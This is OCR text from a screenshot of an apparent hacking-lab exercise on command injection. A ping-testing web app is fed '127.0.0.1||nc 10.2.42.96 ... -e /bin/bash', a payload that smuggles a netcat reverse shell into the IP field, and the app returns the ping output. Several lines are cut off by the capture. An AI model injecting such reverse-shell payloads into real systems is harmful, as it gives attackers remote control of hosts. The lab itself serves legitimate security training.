 Start AttackBox
Awards
Help
rough a vulnerable app, and its remediations.
mation
Expires
1h 49m 56s
?
Add 1 hour
Terminate
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1||nc 10.2.42.96 4000 -e /bin/b
Execute
Here is your command: 127.0.0.1||nc 10.2.42.96 -e /bin/bash
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023
127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 rece
time 3077ms rtt min/avg/max/mdev = 0.023/0.032/0.043/0.007 ms